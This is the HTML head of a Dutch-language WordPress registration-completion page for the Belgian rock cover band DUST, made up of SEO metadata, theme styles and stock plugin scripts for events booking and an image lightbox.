

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dust.be/afronding-aanmelding/
body_size: 10615
content:
<!DOCTYPE html>

<html class="no-js" lang="nl-NL">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Afronding aanmelding - DUST</title>
	<link rel="canonical" href="https://www.dust.be/afronding-aanmelding/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Afronding aanmelding - DUST" />
	<meta property="og:description" content="[ESPRESSO_CHECKOUT]" />
	<meta property="og:url" content="https://www.dust.be/afronding-aanmelding/" />
	<meta property="og:site_name" content="DUST" />
	<meta property="article:publisher" content="https://www.facebook.com/CoverbandDust/?hc_ref=ARTTUA-Ed0yr1Mr0iIwLirqdkDfMIDAvOpi2stEGHLdv-RVXjjSaBfFqOUyd7WSKzf8&amp;amp%3bamp%3bamp%3bfref=nf" />
	<meta property="article:modified_time" content="2023-03-18T21:17:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dust.be/afronding-aanmelding/","url":"https://www.dust.be/afronding-aanmelding/","name":"Afronding aanmelding - DUST","isPartOf":{"@id":"https://www.dust.be/#website"},"datePublished":"2020-04-13T13:23:38+00:00","dateModified":"2023-03-18T21:17:32+00:00","breadcrumb":{"@id":"https://www.dust.be/afronding-aanmelding/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.dust.be/afronding-aanmelding/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dust.be/afronding-aanmelding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dust.be/"},{"@type":"ListItem","position":2,"name":"Afronding aanmelding"}]},{"@type":"WebSite","@id":"https://www.dust.be/#website","url":"https://www.dust.be/","name":"DUST","description":"Rockcoverband","publisher":{"@id":"https://www.dust.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dust.be/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.dust.be/#organization","name":"Dust","url":"https://www.dust.be/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.dust.be/#/schema/logo/image/","url":"https://www.dust.be/wp-content/uploads/2017/08/DUST2.jpg","contentUrl":"https://www.dust.be/wp-content/uploads/2017/08/DUST2.jpg","width":1036,"height":705,"caption":"Dust"},"image":{"@id":"https://www.dust.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoverbandDust/?hc_ref=ARTTUA-Ed0yr1Mr0iIwLirqdkDfMIDAvOpi2stEGHLdv-RVXjjSaBfFqOUyd7WSKzf8&amp;amp;amp;fref=nf"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DUST &raquo; feed" href="https://www.dust.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="DUST &raquo; reactiesfeed" href="https://www.dust.be/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dust.be\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dust.be/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.dust.be/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.dust.be/wp-content/plugins/accesspress-social-icons/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.dust.be/wp-content/plugins/accesspress-social-icons/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.dust.be/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.dust.be/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.dust.be/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.dust.be/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.dust.be/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/bootstrap-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/team.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-style-css' href='https://www.dust.be/wp-content/themes/music-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-style-conditionals-css' href='https://www.dust.be/wp-content/themes/music-lite/css/style-conditionals.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-style-mobile-css' href='https://www.dust.be/wp-content/themes/music-lite/css/style-mobile.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-font-awesome-css' href='https://www.dust.be/wp-content/themes/music-lite/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAnton%7CNoto+Serif%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/accesspress-social-icons/js/frontend.js' id='aps-frontend-js-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.dust.be\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.dust.be\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"nl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.dust.be\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/YY","locale":"nl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.dust.be\/wp-content\/plugins\/events-manager","bookingInProgress":"Wacht tot de reservering verstuurd is.","tickets_save":"Ticket opslaan","bookingajaxurl":"https:\/\/www.dust.be\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporteer reservering","bookings_settings_save":"Instellingen opslaan","booking_delete":"Weet je zeker dat je dit wilt verwijderen?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Reservering versturen","free":"Reservering versturen","payment":"Reservering versturen","processing":"Verwerking ..."}},"update_listener":""},"bb_full":"Uitverkocht","bb_book":"Reserveer nu","bb_booking":"Reserveren...","bb_booked":"Reservering verstuurd","bb_error":"Reservering Error. Opnieuw proberen?","bb_cancel":"Annuleren","bb_canceling":"Bezig met annuleren...","bb_cancelled":"Geannuleerd","bb_cancel_error":"Geannuleerd Error. Opnieuw proberen?","txt_search":"Zoeken","txt_searching":"Bezig met zoeken...","txt_loading":"Bezig met laden...","event_detach_warning":"Weet je zeker dat je het evenement wilt loskoppelen, hierdoor wordt het evenement losstaand t.o.v. de serie evenementen waar het deel van uitmaakte!","delete_recurrence_warning":"Weet je zeker dat je alle evenementen uit de reeks wilt verwijderen? Alle evenementen worden naar de prullenbak verplaatst.","disable_bookings_warning":"Weet je zeker dat je reserveringen wilt uitschakelen? Als je dit doet en opslaat, zullen alle reserveringen uit het verleden verloren gaan. Als je wilt voorkomen dat er nog reserveringen geplaatst worden voor dit evenement, kan je het aantal beschikbare plaatsen verminderen.","booking_warning_cancel":"Weet je zeker dat je de reservering wilt annuleren?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/events-manager/includes/js/events-manager.min.js' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/nl.min.js' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js' id='wpsm_team_b_owl_carousel_min_js-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://www.dust.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dust.be/wp-json/wp/v2/pages/1880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dust.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dust.be/wp-includes/wlwmanifest.xml" />
